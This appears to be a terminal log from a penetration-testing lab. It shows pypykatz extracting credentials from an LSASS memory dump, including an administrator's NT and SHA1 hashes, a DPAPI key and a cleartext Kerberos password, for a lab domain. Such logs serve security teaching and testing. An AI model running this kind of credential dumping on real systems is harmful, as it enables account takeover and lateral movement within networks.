 [Oct 09, 2022 - 19:56:16 (CEST)] exegol-LAB /workspace # pypykatz lsa minidump lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 1429373 (15cf7d)
session_id 1
username Administrador
domainname SIETEREINOS
logon_server DC1
logon_time 2022-10-07T23:50:47.494618+00:00
sid S-1-5-21-4181028088-1212197574-1834492528-500
luid 1429373
== MSV ==
Username: Administrador
Domain: SIETEREINOS
LM: NA
NT: 613a650005b51719ee678ee1440f9511
SHA1: bba9f003ec0974327e8efc7150845901a198eb76
DPAPI: 282b5b4a3772a02c61869da6291c9d57
== WDIGEST [15cf7d]==
username Administrador
domainname SIETEREINOS
password None
password (hex)
== Kerberos ==
Username: Administrador
Domain: SIETEREINOS.LOCAL
Password: !P@ssw0rd
password (hex)210050004000730073007700300072006400000000000000
== WDIGEST [15cf7d]==
username Administrador
domainname SIETEREINOS
password None
password (hex)
== LogonSession ==
authentication_id 718967 (af877)
session_id 0
username jon
domainname SIETEREINOS
logon_server DC1
logon_time 2022-10-07T23:49:39.959814+00:00
sid S-1-5-21-4181028088-1212197574-1834492528-1103
luid 718967
== LogonSession ==
authentication_id 287610 (4637a)
session_id 1
username arya
domainname SIETEREINOS